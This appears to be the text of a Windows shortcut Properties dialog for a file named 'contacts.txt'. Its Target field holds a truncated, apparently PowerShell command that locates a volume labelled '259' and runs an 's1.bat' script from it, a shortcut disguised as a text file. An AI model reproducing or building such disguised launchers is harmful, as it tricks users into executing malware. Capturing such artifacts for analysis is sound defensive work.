 contacts.txt Properties
Colors Terminal Details
General Shortcut Options Font Layout
contacts.txt
Target type: Application
Target location: v1.0
Target: wmi win32_volume -f 'label=''259''').Name+'s1.bat')
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply